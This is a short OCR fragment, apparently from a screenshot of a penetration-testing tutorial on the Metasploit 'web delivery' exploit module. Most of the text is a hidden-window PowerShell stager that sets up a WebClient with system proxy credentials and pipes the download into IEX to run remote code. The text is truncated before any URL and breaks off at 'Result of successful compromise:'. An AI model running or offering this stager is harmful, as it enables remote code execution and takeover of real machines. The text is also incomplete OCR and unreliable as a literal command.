
exploit > multi > script > web delivery
PowerShell command:
COPY
powershell.exe -nop -w hidden -c $s=new-object 
net.webclient;$s.proxy=
[Net.WebRequest]::GetSystemWebProxy();$s.Proxy.Cred
[Net.CredentialCache]::DefaultCredentials;IEX 
Result of successful compromise: